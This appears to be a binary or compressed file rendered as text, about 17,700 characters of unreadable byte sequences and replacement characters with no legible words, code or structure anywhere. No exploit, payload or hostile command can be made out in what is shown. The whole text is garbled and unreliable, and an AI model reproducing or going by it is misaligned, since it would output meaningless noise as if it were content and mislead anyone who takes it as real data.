{̊����b�MJ�G�R ���$]�3]X��r�wX�ɘۢ�8�o+�	� 0�t��w�;)Ta+���(������%�Ly�����-ڐ�WQ�1�����Y��9�D�
����>� �y�h�@�-ɡ���ī��鵕�=���1��4A1۴M�*Z����i�!��JC�Dw뢃1�#@D�%����������� Ãȡm	Hg���H�^�E�MH��G�`Ȁ(��������� ��k
��'H�=�*��+����b*&m�ۃ��M��A��t���@{��)w@�,4�@��p
�'����2�7�/;����)1@��cJ\sӝ ���b$�������-8X(�*�  ���ޖi�(*
�9�����r� 2ʕء,��)���h"�BT�H��	���w��K�ĲB��1� ��)��05	X�A��?��Z��2�k����DZ��:I8Q��8L��׌iT�C���Qj*��1����>P������d��\N��EU����z�ҧ�҅w��h��h�[ܓ�����8Rf�F��%I��hI�ش��a�'���G�� � �틎�� ��2�24�A2s)Vp���Ay4�x��;w�ؿ�-��+�ZT���۰�{P��!���`�[������I�P� WQ9�H9���P�3ꘃ��֜��e��������޻�y_������-���������Cњ*�C�VM�9�#��^���QL�b2��yh	%q�w�\2]��m!%[�xQH\d�^�E�|��q�}
���(ŵ=���I��\E@
Ӄ݋/������= ���������p��0��QF{���J,�p���ܾ���]բ�;�9G!��j��Z�udJ�lJq�T��B�؇�Ͱ�(��S��a+ި_�0�9*6�_�h�	�C�9���2?\���F��,#)Ur��Ю�J��MI�%�l��j��9_���cݕH�W[�n���	�Ќ��6L�ǆw*jZ�#Z�{�v������+K�0�<&�� �.[B��ѝo��[BD��)�MȈE��nU���hy�����\��h
�Ίd@�br�ܨب��ې�_��=��@ǈ�Ls������������S��ǐ��è]	�.pE������H�p0rȑ~>�f>^]���$y�*���O�m�Zڒ�D��9�!=�m��?�,��_��m�j���|�$x�;���~C���%100���}/�wl��u�(���w���)�a��'��,/)�
^�-��;� �0%�4�dy�na-�Q�V��?���R���dJ���Ɉ�ω�� O�О,�����N/b���i��4��=�z`eQ&o@@z\�i���
����!J��%�}�5�tJ>j��c��)p���xE�-!I���g��N����!�F���i!r�_��$""�Z��T�=Ҭ?��lV�5��������4�� ��x�M'|��̘�xw��2�ǏN.�N{ⶲ���¿l��%n�P�(�@�"���<&���N�[����^�����<�Wy�Ą�N� '�'�8���O���C��|��sd����Ѩ�=�u���Ig��yz�⑎�e����{g�*�|e��}��0m��fF|�"5nJ��^���5��wt��#A��x�-��8��ö�Q�����+l�*��}��;���(�9�*#@/	D�P?L���P`_ǆߚ*��&��w�6��)'q�G���,���$��PdNֱ��q���/[�Z��	�M(QxiHq
.K��}�dxn@�����س�+c���ܫ(h�=4sXH����=�h�����{����e�{�;�>���@�L@ieI�z��d����X�q��a>oA��}M���s�$�^���A �[��f��o0�?��#�&nb"҈݈��ئw���<�c��h���Ҥ׍ ��x���h��vv�H(�����w�F�xg�N���d`��;�V��_��A�R�L8hk7��!Y)N����ts�ɣ�HY��'����.|jX���D���J݀�
��,�'׳t�þ#��6К��H��4D�x��ָ� t���X7����|@�5������
���Z�f7�K���i�ZFA��;��	��ޟ8mÞ��t�	����8��xƩ}�����f�Z�G��hT�{nXÇTr�mQ��bU�����О&у|bwd v׃�k/'w��5�i�<���Î"�ɻp�8I��������˃֡�U����l���tkǿ��F��J��a)�
��u�����*�g�J	��(���hGʄ�l��:Vg��{YЗ���<�ġD�ŷ]LK��zlӂ����ͩ�@���\x����o�1�����R�M��Dn���=)I����M������)�y�������9�J$�̇�ȝw��I��B��(1j����K���(ғ#�ꂂ��i�����oı�w]ӂ�x���.8 �O�h��P��	�\��U�U�_�V�S\;GjIY� )�¬-S(�c2S��1C�	`=�8Y����4	��h7%�f���B	�h����3��lH���� �I��Nb����������Ț��U:̒�<z���Ƀ�<+j�}�Px�yR$)A�_��H���ы]��m���h9\�����A.�^ұ�o��^��{����2^�吨��D)�������̼���yǨ�� ���w���
��H��M��0�An(��"� �#����
LQ��j��2m��9��9���Y�w��UgY�w�>G�cUyX�=Y���0hxv+��C��F̈́�7�N���X��8D�"|p���`�r��U�����u~E�hÛ�{(R0lY�n�X����Ψw!����W� ������͐�i�&g�����ti���ĝ��pҸu���S����.O���XϞ��8�a��Q������*^J{�V���[Qb�w�z!��j��n� C���ޘH�pΌF�ȂK�ȫ�J���Aʉ��O��h��L��x4�h�w@�+���8�.9����
��K��@J�60�Y�Ɉ�8F(�"����i������Q���a�k�O�W�?�&���}���A� �A���KL�C�V:�C��j���ꬪ�pO��~*}$�Q�����ț�P���F�e���YX�Ə)�鸨Ϫ
�l��YG�����]��ڮ���r������'wr$���N\1 ���=|GϢhK i��T���)a e�v	=�	-��
���;<ř��A�Sr���y��������I���_�!��ʂ�� "	�xY��XD��I�����E��]���#�����l��U���_Z� �r^��a���/^�3�&,,����C*O� )����
�L�y�k��Ȁ�Z�	��E(��ʲة��ȂKٵ�T�����1�]&ǌ�Y��p;��H�m��#�&�w��Z̎�󘾈�>h��X��S��j�:A���tK+�������/��q�:�"��f��z>:@_��A�c��������HJ�JB���&�����)hM�"�Jʌ�Ȣ�t��4��x��. ݪ��^:�]��B�d��R�!��
%��6�ưr"Bo0�8B��Y=�錓mBH�.���jך�@Bt��i�,���.�X�q���Ƞ��������B�����TXʸP�d��7��m�{���w�Yʺ8T��\D�����U,-߂ޅ2�_R��K�{�%-�+�x�>|��E¬�聈4)7�����h����x�Xp�����H�n����)Jw`k��x���f���M���̩�^Nό���/�.�i�� -�������
T�x���F��4��M���z4�\
�L��`+w`;�jh�ȃJY�����2����`m ��:�� (��0�H����l��0�_o6�� >��P���?���!�w���SyΰNI@� n�f"�6*�Z{|>����J��4�]��I#���v�������ŉ������~��	���݄hʪ�Ĳ�=L3J�V���i�1Q&;c>��j&Gr�~vIB���ҿ�m�J��ц����BJH�W�m�u�C�f�t��.��E�L��l�H�u�˶X��~:�5@uimA~d�
@��
�F\U}i����y�šu�X�e�QD���9��O�b�C��0�rc��̈��h�h��0�P��pOܯw���,��:���NK���qmȌ���8�TT�t�1	�QL��_?i�X�g(����NS�4��]����|���Ȍ�i�q��������{|Q��@����(�^e=(��������̅h�~Y\W	�MP��/�C���(���@��Yx��<E�E�|A�<���I�4������P�+��e��ȭ���HQ�����u%�"�`��:��Њ�@E�]A?�i�R��0]ܐ�pj��w�*��y�j> ��(Aթ���B\��~��R֣�L��eq(ȡ��ԑ�Mj|L�(=ꎔ��Z��D� �Glп4�eQ��k�4Q�4���Y<E�����FiFe ����M|A�(0_'�iŝ���n�U 铊���ȊN֘I_��	�ɞ4WQ�̗�l�p�v��ЩB ���4NQ|���ً6P�R�TΌR݋�>�Gu�g�j��5�_��˃<�V�9�h�hq�"J�@�\,��Ĳk@(�j(�w��Ů��L�>,ˌD��K� ȿ�K���`��-��mΠ��F��0��(�m��h��2�Y�a�����&����LѮ��B��!M%�#=)���w�j��	=�]��	��	�n�u-�9�,v�B�dH��H�aP)���Eͤ��z��I ���j������?�4�j��*�N��5�ً��΀�����J����L�\�-���Lj���̰+���������͜�Oԯ��kYxHO)G�>�Bկ�w�̏�M�h��i�V���)�Z����şE��	�ڲv ���)�$��Dȓ4I�P͌���̈tM�$��	�l��b)ɞ�v�F �W��Lժ4`$��b�|�� �}�:.*-�`��,���j�vp�l�V��h�������L�������m��
��H��	��˿ �J� J��2,��z� �T�
�����v��Y��>��4ˇ�H��_�-��K�x�nu ¡,���A�L���.���w�YZF�tIE	b��S\H����E�	&b�^���RtB�ė��
�(�puˁ�ɷ���S �Ȍ�ʞ����	8��:�nɮS�x������Z&L��H"���MR�Vu�2A�\���O���8��V����a_j�-�������X	���H��ei,��Ȑ ��=����K�DP������}p����oN�̴�!�@�O���L����-��GxH� J�H��Uh@�����-�L�r��fm>�̾V��VT�wh�h�����>��H	��$RR�0kQ$"U��HW��ȭl�e���H��9R���R���,8���Br5�9׉��bx��
!ݬ��h���R�V��F}\�ɖkJ�gxF�h_x�_ ,�dc+6���L�|��˃DK��)"d�a�.� �b��7��Y$�L,^������ڢ�n�6K�HM�����ʫDKp8	� 	�\a�bn�̘l-}��~ʈ�,k�8n��\��ű:��jG��$R_/w-R��Z[�P'^M�P��XWRs���R��ɲ�vyE8W$��ѡ�p	�����h�8�
�NA��2�j�3�G�2�2��(�P��4�O��׀'�ҋ)�d5xH��K����d�;��������x2���̿4D��^��_�7���g�0� �~��"�\�����,}��J�(x��lm���RDs*��U$
�4I�T'8YW8u"��H���;:%����w�!h��4��h� �a����x�X1�����#��j�G�]w�Y����}���?t����ٌ�������H둟J�ԃ4�)����9�x�{�r��]�ϸ+��h	�Q�������0ze≕�y.�i��vK���y�!�h	)���'�����9њ��*Ҁn��.�t�8MMt}Y8��:�#���dH�h{ (`�������2NUn���eXL���0�V���c{c���2���¦� A����[�̱<�)��,�7<��K�������ŭ�o<N4K� �����
Yw�̘�8Y�ٝ�>�&E]\Z_��א'M�ҝy���?᧐��)�H;�G�v-`�L�8;R��H�v�]r9���ja$'談�Y�Z�E�B�.���m�ϡ1Z2�j�0���^�H��`���>��~����`���#�}&��ΰI� ��V�Mͨ��Z�	n�Uh�V�+�	��Sb�:R'�J�C�<e��S�?��i���Ȟ���ªo�	b-R0Я���i���`Ni����5�2�Viw�M1�؜��܈;D�;���o?�g���r�%��;��L)V!.~���@E&��&�����y��������U�P9\m��v��!�l��z{�H�T�I��%�b̚�*�W�FM�z��$#�t%���^��>����^腢�^D�6~?Ǳ#$T���^>����X����:g�w�q��<;�k�긎ߥ���!����pe�g���Έ8V���e��gH�_� M�\��Ӕ�
�,���e���ξ�wM�A����ϊ/�+�P#ب���t���1"'�#gј�0{ܐ'b	�{�}�v���lnr���ݿ�&����ޛ&9���e��
����nR֌q��U�:AM�Ti��:��t��	V�?��!��mp8�9ZqB}����ɍ΄���|;�E�)��W���#��I�����S���Z���$�+~���iR0M�%7g�l��ʳ�	��֌@��'�����n�9e��.��c�������ڌ�=ɓ��w4.M���4��y"���ƸC��\+���P _�C��;xN^'I5P����[i�	֌���Kkm�w�]���*"��0�^~�.��� m=�C��>W≈�%��\')�3�N��u"�!��F��i�H�D��R�Y���ĩ�t�3�Z��b$E�x5���*������4�	�e#�"5fg�����4JcBR'�x�sR�0�;�_09�e�n�8�^VuW���߻Y���B�2p)�6�I���DwK��Ɩ�2wW�Pn�r4n�Z���>1���uI�0���L����`��������(�P��Fx��i׍��hp+���ܐ�O���>��I�C͡�,�{�����~|q���)������-���B\���6�=�}F!.��5�/��)��i��������b����4��K3�S����d"�'<�ۨ������i
@�Fq��/�E���(�ʉ��6�����!��Ys�J�ɄƜ�x�
���P���Q�Gl>@[��w֬�\09�Y!7l�k��eS1�v���eפ�յ����jF�gV��8a�������w6�8�_�1`�D��r���Htp��r6��#���D;���$���m
��4诉v�h@nx$��C��������Ǹ���� (� ��( ����OW�$'����+��j`��x���xH-���!��b��r:�yD��E�]��*6�m�"h|""},���1nDB�~�@:�M礯���ʑ�$cH�aS'��u�X%�d;��Qw\J��Pi�v�ʻ��\�:�n����Bj�~� �H!��)�_�W�����c�)6
+%���B`�]��(s-�©.>L�͎j)E�M�T�E���4£�Uٵ}v9����c7v���{�xN7vJ��W�G���(�1�l�M�D�ڣf����㋃�p�K�+��_r�c&�	)���t9j�#e$6���A�d�ox������J�z�& .��� ��-b"%��W[��w���J�F��ub�w�/�_	�>5"�3�F�7ǂ��IlB8J18		����D�d��A��(�;�������I�x��P���m��~
�jE(��Ns���ں?�8���)��I�aYn�T)6�ph�v���94Zݧ��'�ӽ��C&:�>Y���Sv��itrv�j�W�S���㋈��=��Ii����<�kM��D�Hj�uA�:]-��{���Τ<tM�~����el�1�ƈ�d�̨���cM�Z]��L�i��P�$w�&���V_�|4$y��W#��wJHP ڱ�S{J��v����+�,�������ȄLl���鹎uv��F���'��6��w���=�ZN���(��,��ҴI �P�dhl+3�ZΛ�E�l�%~4i��p�3V�4�g�k��t�5<ō�!i3P��$��	(	�lÉh����v����(�Y*un�O�f�јR8����� ����Rl�
�БҒj��]��I�_�9ͥ�5���sYD�z�w�*��u��6�y��^����
��ޣ'�� D�~  �%Y��i���"��� j��k8�t���������J�褯��ʌ���z���д������VO��;��h�
���C���p/F�n���{%YFzb�!B�\<��h�zlz�e���\/�^{�jl���E�b�L2؍�o�ж�I�)�э��x��<i�	Υ����H,J�	�8ؖ����h��}�/��+ќz��F/Hw)�+������ʊ�=v -�v���������q�>=ɩ9"R�Wv^����MR���=����w�ݖ� ��#�Ap="Tb�sYd�A�́�������{.�m��}=F����B�-�����1Gʈ�6�i@.�)���O^v��6���QP��X�Ӹ����"
_�}�����l�g�&���j$L�LJ=ly���0��ɀB�����%j�����Z���θ���9�K�	���C�Y�r�X;���V�M���x��9@w�=�Fπ)���c:��Ъ:xQd��Q(��\�_�o�=�r�0oL��g���.>?tk�q*�p��tX��v��K�x�B�y�IC��"��-�B\:W R���,��jϲ钗� ���^�@�o��c�$-EI��xL�Ͱ;����7��Þ|�BN��j&=�;@O�=ϯv�s&�sG2�l�7)ZN�ߩQ�;�8�M�Q����B���F��!&�j��,2u+��1�h0hF�D�9�Dw�[��P�_�1������=B;���`��SUS��q�ϒQ��������̎���a�CSk�h�Xb�i&j��<Oe�Z;�l�u�8��E����.ĕ��|O�b,����A�i��Pi�UpRQ&.x"3U��__A�R�>UK�l(K��օ�%�
2�Rx�գ5(�ߒ���G��,�3z}&��2/o�]Խ���?�8�0}bK���g"d��c���8<�1oFSQ�l�
�K�9sV��G4{�#J��X�7�w���.�\%��`�{�a.|���f)s�4W����A>�R��C�b���rSք	�2®I;D�H�����$��0�!�\��X�*'��4�G(�pT�[xFQ<�Q��S�*%U<b�A�6��X��6��f`V(yVȟ�jyv�U�؟�4����Vrᢤ��.)�n�DrC�x��n$��+��!�C;� �f�7��j�L�F��<aȆ�3���&zV�V�-ئ�>O5f&���p	U��'��S��|�0�T:��w�o�x�+ ���Op����4N�{6*�D�fM�|
殍*�����&d��.*w�DR������&74���ٯrB�V�����>�S �lg�%:%`2'z�f��G0O#�f���x$�0P/��H�Y�w��pb��xy����؄yjY6ENJ�R�֔�@���c�B�)�7�Bh@��X�ˣ/H����X'�ًk0"��!C�y&�9b��a����>���d����4�ȟ�x�Y��F��jyX%s�xw��Ħ���NY)L٧|�&Σ'��$h�e.�9�k_%�K��F_lض8�:��o��4�ِ홊��q�y"P�`������#Z8�O�R�F�����h�vI�+١:�_z�����Z�2
�C�D��<�压�rF[�Y��b��@bΧ�܇��ʠKD��嚎���<@�8ge��S�ي���SEgj�8'��gU�۪�\��k��[z��ɫ]Z�_��٘��0\m2꺧Eo�n��:�&¼e�cD������w�V'�-j�Z�n*��۳��4(��ۄ��S C5�9���lp�#L�{�[���4棝:m���F{E0G��h�B:�Ez��[��۾�z�9o���0NX��BO7 *M�M��z�y�n��
��c��#���~�&Ј��Ko>��SD�����y���0�xcf���١���ոa&vI��C����9@����<�Y�����+\��Z��*���ʥ��� ��2�&ET&%�h{[���ϔ[����ߏbt�'��c\JZZ�љw�'�$�-:�-%vF��ĥ������=�W��m��Z����ʨ��hڧݻ�=�q��/|ȵ����&��ܯ��RN��G�_��.'�M],�x��@$�h|b����G��0�ݿ��ͻFB�����s�a����ڿ�
�M#@�V�qeȡ=�7���ԡ}�I��Cz�Ỏ�!@�z�Ԥ'��TG�Z�`&�o:�Y��<x��,�����"��Л>"�m�5'Ev����W����O4H�긎��׸�����wٗ]�1G�A�����%ȈԞ���۹]ڵ=��X@ ��^�@|"%(pX�-݄�,��\����@i��ƕ,K��
�f��$�6��$��7k��i�K��O��	���@~�^���I�鉞@��A�ވ����z~���fH�鈞��_~���a�g���*��~�����}�'�Qn���]����]�S>q��z�O9�M]�$������?�7}۷�Z~�K.�
nj���ZN���z��]�R��t]�Iw;���,�̗�,6�����'��?�J����M��L�v��[��?�>^�u~�]��[ߡZ����Q?�0��s�e�^ۥk�w9��# ���9B��\�3��Yz��;�;9��Г�~�~{�׿��p�ן���>��_�%\P����|�e�%T#U
�O�~��z������ym��<�]���42��5�懟�k�A(���4��r��[��
�&{ޡ*��s�矟3�w?��\'����;�ṯ�Y�C��u&��w�Ử��z
�dG��A��_�p��P��0�ە1��P�?�K��`&(`��m�t�ym�,�:���_��d���eM�.jR�سD�*��Q�X��gh�����m�{���C�Z���C����q�����
��OS�u~����?q�	j�I��֟���O�O�8�o������[���ۡ�����}ѿ��������E���^�Py�����MƵe�S[y�޾��#j���/x�w��`_����NYB%�!��������.����.�]�}~�B_/K��ѯ�)�^��E~�� J-3���;�������!I~�~H����q>��I����1��0����S%����li�l��4��
�0���;��_��מ)�R���(׿�^ð�����qc`ݩ;���3��;����.�Y�J-`��N��"�u� ��z�y�ި�q�>k��52!u���I�C��:~�7?���!J=K����5�?w)w�A(/��?�(#??��{>2�*?���21��DQ�ݭ�u"��_��+RFآ�����C=�+\ȓ'6�:�)y'�����j7w���r��)(�8�S�����7����>ݘ6���h'�n��R]����Bjܷx�n��ً/wI�Y~M�SM����S ��33M���I���0%p�'��5��4@3���4�S�=��3�23�O�S2[�3�j3�,t-Cq��ɭ��5��#�O�;�5�����w�������q(��8��훑X�q�q�C��3gs$�tJg��ٍ�I�̩;s{X�>�E'�n�7D��Lƈ�j<Ǯ=����8:K$j2�4�*�^w)?�����^ӵ�>��Q1a~=UPa~!)S>Y���2����^[N1�A�$O�D��u�:�U�	����Ɠs��K]��q��[��]ݫ�\���%�H�����ڻ�J(�����uq)��Wt���+��U���'��T]��]�W�&�h��(=���w�*�C�#K^ _~2�ql��C��D騯X?��3�${�0�6_�u�<t����5���*�u��ז�A�j]Ӷ�2����1A-)EZ��;o��*�G�A -�=�;��ԥ}�VUFy�eG���X}��ة�F�3G�nV�p3C��)�;�x��7��»��H�D�O��;����eR|�A��4�9�M��>��1�����l�n��������E�0�j�	A�~)ѡ�Qa�;���w�	wl#u_!U�(�w�,|Sl�����������s��u�)�^��mUu�Y��C�)�p��HH[��b�������ÍV�o�^6�J����\}iˀ���8���%�q��H�����iL�������iW7���2䁍��7���mB"݈V��(�8��ܒ�\�������]a,�!Jҽ#B��At�\�b78�g�5|'�����僟f�<��b}WU �3�ӝ$[��:%�y٣�����ho����E8D�Z��>w!yE	��ټ�y)K�w�px�iJP8�������w�|�B`c�*�~dam=K�-�c6�5�e����X��	�����?M�F�[.�Ϝ���Z�C���^�;,@&ԎHG쒜��Ѡ>�ׂ�����m(�ŵ �����؀K���� �d�i�����X��i郢���=��ԅޟ�΀,�6�]�ɮ���!/Q�w��\��>���+5�����1-�!�Y����3��4��Tم���@�w���.ή#���:��U��q��H��V�'�\�d�I����ħU�!�����w��Ѩ�����""&�)�ހk�߹}��w� ���Q��'�9 ��f����D�i!�͎����۱����G>��R��\�5��M�xQ��n,�wD8f2� ?��)~�*Ԫbm�1A�7s^�])��l�AC���8a�t�S���9�3�B̒�\�S��d�W����ژ|%�ט;<�:��9�4���&�wpyG	.jw�#XJ��YΓ�PY����=��i ��0i�zb#'H~@�$�u���ױ�~�5�����#S6uG���I�����g��dF��А�Y��0�&�6W"~�i1.���N�q��jY�*���?J!!�)sf���m�`�U�H��W(`��V+�p���wLs�}T�ù�E�A���J�y���pP!�?=���%�ݬ� %�)}�Pw��C����d7��tx'h(8�f�k%��%i�^�>�X'�~K�_h�,�ukw�D�FȌz�me��y�޴{�d���i�0�������K�V x����x8�y�ְ�Z�8}�X	��e]�\h#��Y���J��®��Jg`[�����y��o����p�
��ө�Wk����I���BB_��x��|V���"�`�]b�R"�N,x����B}dp7�J	�F��+I���),�K�)��x(�1��������`���K�E�z>��d�����J��f� �mN��C�u��:w+N�*��v������� ��.�	�q����������-"V'
�@+9��+7.�P��wX��;J7����t�SZ���<���v
�*q���+�9"�O"@{����{���	4�Z�y>��%��iS2B크Ȩ����i��1K}.8�i������6�F�:����@�A��9m|�i��R0�y7d�O�*�����x�Ŏ�q����ļ-4�� ��؝�ލuD`����	_4b�'/2Kw�w���m�uғ-�6���عWސC��W�"����~���䲙��0b���Zُ�,y�\W�q�����Ȋ��i]*����m�j~�W��0󠦡���lz�H݁�֡��h�<���pC!�1A�������Ȑ�BAϾ���{�ٴ#D�m�me�L��������& A�X�QL���j+������ɼIةl߀��4��6i�i{�����B۲萔:<��P�ǳ[�b�D,��c,5-�Jp�twx���J>�I��b}2V@%�����mz�+�:�R,�J��)y�
[-�{�����5$����D���Ͷǀ뵨a"�9�GP�/v��j�ȶ#
5�_�	�X��<)� �A��2C��(���v<8-�aó�B�)�;�U$ʛ�\(�<qz�%������ s`h+�L�Sz	ǢX���(�����ΐҝN��s�WO�P*���0h�?�a���Ti��0�n~�85�u@F���"GP.O����B�w�fr��^P����|���n̯NL$z�gj
Ǚl�r��ܺ�b]8=��Ea��c(�<��#h�R����eq�&4�>�"{
�f�����B�Rz��͂���n��|Ġ��-�Ǆi�H�r��f�S�'�}�	�l$��T������+�� 9���Wxƒ]�.��Ad~�Y\|&UC'���˰K��z4q��D`���b����@�(+�)Qs�8\�$�+�0[�!1ٜ5��Kr�������ݹw������=�����)���w���j�_�ڬƝ�膎�*�wy4����0�Z���r����ذ���RM=�Oee�p^0kw�=-����Z�rBS&�u�6�1-��Q��p
�pF��x�	�u�ޡ�Z�����z}�_���Ԙ��L�]�Q�O��;�����O���Z� �����@�,���\����<ؽ��̝��<>��Eꤴ`��	����Io����Ȩ�h���A^���ڈ�w���/w�E������?���(<�+����Y�嚊�~�t�����U���y��������?����~��Ȍ�x�����țFܚ�@�f-�Y�yz��ٸ�p��ٍ���,����+��׹�,0� ��
���૕^�߾#ϝ��[����3 O:�$��	��'*����� ���!y��Ј�� ����(�����>������N��Y�_��7��^��`��`��ˑc����,��@m���������7,�>���Ȍ�w�sX��8��i�c-��y�4K�t9��(�����E�	r���Iك��!j��{����_�0���f��&�t[�L�ػ��d��i�=ˁ�-*��y�|`��P��XE_��I�x�������X�ָ��
���������ϝ د����P�����]�}�{��������� ��帢��� ���g��s8��x����H�� �����y���Ι��[��8����I�=����<@a�囝�� wm��8؃<�=� !��=|6z���y����H?D�����ָ�����H�ݨ�K�wx��!��^@� ��X���o�������������ʺ�f��oO�o����s��1K�V}�	���?�������a�z��s�����)�()�R�H����������Ӣ����p��mL�h����/��5/��8�
�����џ �Φ����,�,5����q�P@��)����y�KϦ�w������� H�W1���؍p(��ݻMȄl��	�۸W<d1�~������X���� �3>�;�٭��؈�-����X(����	�)1�G(�X�e�����H��U̸�2�Z�1�+���|�&�(����*
a�@���������q9�+�
8h�Y������ł�ǩB�.wH��/b��]؀�RR�W�.[ۍ��!,�/����h`�?�-p"��(' ��w��`�Տ�R�� �t@u� �Y��H���!B!�(!	x��S9B�x�x�?y�a��֬-)#��#<+�s$���O�>~���%�,��,�,���'�����s��0%2�g\%C�#r�G��J(��&c�Qp�e�����8���@L��ω�J��[݈�3�t��Ή ���C�IY���?�A�霠^�ٍ!��9	���1���mX�g�13��8���("�~�(�� ��n��J*��]�pw+�Y
��YWK�<X:��{��*$`;?�<������%�%@Ӽ=����2o#��%��%����=�R�\K��h�p��R��S ������,���߿�wȰ�!��H.��i/���w���uQ�K �<����19x0�x�I�I�h08(��A��Ԋ��(�`*ٻ5���#5�ߖN3#r[���u$D23�4J��콮�����^��ҝĒ�SC5��ϙ�LwϦ�q����Q��܁N����X��X.D���-��������R���?�a����d��CbN�����/\��Č� �i9�t0��I��IIr�˨�\�2���iA��5����\#}��,��3������$m��K�\�/���.�<%9q,T��ar=�~�Y1����^�]�M�o&^6k��޸�������ܹ8	'͙��I��j����H�qNB?
s��ʊ�}��Č�B!���Ω1rI�X�HI�w@l����J؈�q��ԟ�K�Y#��d���������[L�C�TB�04���-p<��4fZ�$�i�-J�����Y��X�@��9����At������{ҝ��@�Ft1�b���X����n�"~� ��Ң|.�������(Q1qt0m(G��v����1�J���*G���y�x�ѓ.�gk�z+P��=�U�Ճ[��U�Q�PEQO�%�%P��R�ٍmL��H�w�	Ή�w¨En��P�1c�����^w8N�"/έ{��M�V�7��H\���x��5���W$/�u\��>�bN�#��K�9�8(	X����wh@`u�I��m�X=	'�و�x_-Wq%WsEW@��%�M$�шS!�]�NҠN�	���7w�>�F������9ͦ���ߟT*KH���5�̑�EՂ��R129�1�Iv�_�A�A�9AB�	�H�RW��l�lu��te#�p؜�Ј���nw�^��D/`���\-��O��i���t�O��jE���l���n�5H�6U�F��֌F���Gme0�x����k�v�E����W�aT+3X�E_��a�a�� #ˈ�&(�*��Ш��9R�.��M�T��dڍ��}
E������W���}�9\�m~�=���H9��^�eʬ��4�b0	6G�t�i�_i�1mh@p�8����	�aofa&f��ܴ�wxf���C�6"�6�!�^��_�0Ƭ�w�i��S�j�8n��by�*)����L�{Q��ywQ�9���ٰ!��FIbGt�_�eI�Po�cq��O�%f��{��li�a��{۲gmC�J�^�D�υ�����II��d<�������z8	c�f]}8�Z8�� 	p�_d��k��`I��1��:RA'��p�an�{���'�`c!�ɦ#V!6pV��6b���('TO�P��'�'�He�èfx'���`�q�ձ�!��h���!�HI�wt�R�e�dG�E!�q��W��Ӹ�O�'s3Gs�ja�/�k�Y�C��U{�I���p�$z�@�I}��4	U����X��Hr�c[}����}��F�*y�������eȈX��z��DI���h����F�����px�	������j����L�k�������l�w:܉{��K��S�Ԡd����v��;�ˡ��n$������9�(i���u/|�L!�+�4�]�K!w�t�{8����5`:�#�!�^���9�wT1ǁT͢H���,���������✀����`���K�;�s�h
	����p$���Z-���}�^����p�ʅ�0h� m.���v|��i���p�*Z� ^�>�R1���p�*��w%"��r�- "7rX��~a+�=�(���w���pǨvo�d�M�k��,�6F�zD���� ���,8ʃ�Lx�P
�JJ���
�F��"xᰟBJ���[���%b���5�9�g��ph#�4���'@Sbw"2�,,T$���|�� �$8K��ʹM���Dv��*��������Z��j�˳gL�ǵ�\��wi���j�*Uxk�P�\,�8lC֪<��@@O�]�%Ƴ�<�g6�"���G"}vY<�>D�b�����i"�7�v�j����H����й��h�7���,,�;��,>��'M�*7r�����ʤvQ�0�7p~��;����Ȇ�40|1#�TY2Z���̽3��0�"bz��i_�b��h]M�>�$�K̈́w9��j�J x#�bm�4(E���P����)N�������;X�����<�.� ���c�/�a<���ç��a�#)���%�0�.�����Ʋ� H�c�׹n�D�Q��N���
�B��4�K�᫭��`��w�`� ���f�=����2�{�\��檔!K@1�$���n�NUH`��?��D�U7$��X��X(Wc�϶�m!*���B�.� Y�68���y�ֈRpV$Zɚ'wt�H>`�0�C3:H @  � Xg���k{ʐ�xYE��9�h���P�'��`����g�-�i�+�s�֎�0Ƀ�w�����U�����~.>)�%����)J�a���aZXۧ
5��Ջ��0n�M���
��HPA�͏B]����H���zU�}�K0e���K�(Y�t��l���ִ���n�d9X���H��|��E��X�5v`�t���o�I���'���v2������/ |���G�����ț�w�:|����4z'< �K�c�I[�����"��?Lm�����g�g�AD���M�vɨ�LrU���v�=� �z�-3.� KP��$Ȑ<�r���,��ѐ�d��l�&�Z?�D1L���l���l��LѪ��Ǯ�	34�˶�����������{��@��y���\+���go�R����Z qϙ���2�`�0-��X��wH�5	D���H� �*���K��̼��(����VD���(�`w�!�L�U@���E'tñ�U"��1�z	L���b�����Ƅ�' P� x���(�TcgT���Q����#ٝ3��󭊋�°�U$��pRHo�&�-��Бq���,/U�˖�Y��{�wZ��=q͢ͬQW���F>��xR�n�Ìm����\A�Wq·�@�񭐪�*�p��7�3�f���//���̰;�K�+�$�>���1�SYr�,)Wޓ���-.�+�V�l,��7#��������/��������@O�󨞁K�U�� � @��hD^������c���9YT\#* ��a�}�OO8}���SrbP>L9�b}�h6��v��t��p������1�ץh�Z���`����q����w�����c�����w����x�I����@�i�ǖ���m������H9�O���d�M��� �x�È��$����B�4`zJ�Ȁ�����A;-��(�	hLZ���&��k�;v\q.�މ�K�R���/�(�}n����A���T3����AoG�n��(�x�����89�����x(H	���P8�L�¶d b��������ƽ�V$�3�8��\d�=$Q>����9[�g�J����.��.��y�!�_���nV7�I�w�fZ�܀�'�Ps~��3���1?��)�������!K�������������`̙���/� R��m���D�K��,}T��$Z��p)�N�Mî^~͘�x����9\�G)��J�������i��߻�����=}��	�_x]�Y��(��ן\�t�W��d�h��Z�ꁂ̂
��>(��/)��R����i#������͓��	L�B��j���ꂂƱI���j�/�y����ɍ�zXɅ���# w}��`�#%߅o4v�Õ�c	�Q�j��Q���针��!a�=�#(e!�(���͙V�M�^��io�߁(`��*�U��ɝ�vn�ư��Y�₰h�b����#%�	��b�c%�f�j�H4�� S���ӛ6mC�\m��RZ��eXP�� ��Nѯ��f�*�`2#���\��i��2���+�"�� �܍��6��}b#�PP���HUȍ�,��%bN��tdw]�5����=ขL�����NȻ�[�#;��P.	W���0y!o1�"���g��r�7��ۓǱ�J�~�� 0��8�Ơ�D�H�K��Z����x�U�_`���>�[���=�ޮ�u/��CyE�_��@d��G*��F!�	⊰�X����YYQvc��b��H8�O����N4X�9if㘨�ĉ8/���@E#�+�,h�/z��0��� I�x-*�DH���hW6h��	�B(/=�O�Ѯ�A�wﮥ��/�{��������RZ�ʲ�:��
2X[.^���o�#�B-�/`�d��4��F�-<%��̍l�?0�g��L��΀��1\���io��VĲm!�$���)�d*�4���*��H�~�����[GR\(���k�wn��,�c�3 �=�-����RH�$J�v�ǑY+��j�̟\��ث �84���p�֬���]��=+��	�1��[���[��������qx�&�jD*�J�����	�w<�D�"j><�&�����O���(��8B�J0=ln��t���N�T�x�EI��9���������,J�E���

�� *����Sڒd)�W�ƚG����QGX�΂�E��� W�g�X���%�\��C�&��i�B�9��M�q���jxL���k#�L��(B醛i���E��[&�"����9����1Z�ǰ��*�ىȀ�\�4t�Ѩ9
